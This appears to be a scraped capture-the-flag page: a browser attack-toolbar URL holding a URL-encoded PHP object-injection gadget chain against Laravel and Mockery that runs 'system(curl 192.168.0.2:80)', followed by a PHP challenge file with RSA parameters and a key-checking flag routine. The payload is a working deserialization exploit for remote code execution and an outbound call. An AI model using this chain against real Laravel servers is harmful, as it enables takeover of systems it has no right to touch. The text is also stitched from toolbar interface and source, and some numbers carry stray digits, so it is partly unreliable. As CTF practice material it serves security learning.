 Load URL
Split URL
Execute
http://
268/laravel/public/?z=O%3A40%3A%22Illuminate%5CBroadcasting%5CPendingBroadcast%22%3A2%3A%7Bs%3A8%3A%22%00%2A%00event%22%3BO%3A38
%3A%22Illuminate%5CBroadcasting%5CBroadcastEvent%22%3A1%3A%7Bs%3A13%3A%22%00%2A%00connection%22%3BO%3A32%3A%22Mockery%5CGenerator%5CMockDefinition%22%3A2
%3A%7Bs%3A9%3A%22%00%2A%00config%22%3BO%3A35%3A%22Mockery%5CGenerator%5CMockConfiguration%22%3A1%3A%7Bs%3A7%3A%22%00%2A%00name%22%3Bs%3A4%3A%
%22%3B%7Ds%3A7%3A%22%00%2A%00code%22%3Bs%3A36%3A%22%3C%3Fphp+system%28%27curl+192.168.0.2%3A80%27%29%3B%22%3B%7D%7Ds%3A9%3A%22%00%2A%00events
%22%3BO%3A25%3A%22Illuminate%5CBus%5CDispatcher%22%3A1%3A%7Bs%3A16%3A%22%00%2A%00queueResolver%22%3Ba%3A2%3A%7Bi%3A0%3BO%3A25
%3A%22Mockery%5CLoader%5CEvalLoader%22%3A0%3A%7B%7Di%3A1%3Bs%3A4%3A%22load%22%3B%7D%7D%7D
Enable Post data Enable Referrer
Welcome to Hacker World ! <?php
include "flag.php";
//congratulation you are here, i miss my key, if you help me find my key, i will give you flag
//n1 = 11182238260234933255116043048750893310506337790552061418733759622635227575930404190922383696526408899884773090399367665972863652053792369182548
//e1 = 6848758
//c1 = 4567904376681266738473991551255159478271595386119818991995481985163899182412956937881616464010760494606282184092202263791221299294141161794387 5
//n2 = 1190597523481848909851874088359510601871130315639027396700286767925422741061374849293238380619978315676133258721170076123871945187055358720870
//e2 = 11192538
//c2 = 565080092616767570921842503696120190600377694666920108963947752786265064167757070974930649100064432436330521735684124709991924769857322363196 27
//pow(key,e1,n1) == c1
//pow(key,e2,n2) == c2
if (isset($_GET['key'])){
if ($_GET['key'] === $key){
echo $flag;
}else{
echo "this is not my flag";
}
}else{
highlight_file(__FILE__);
}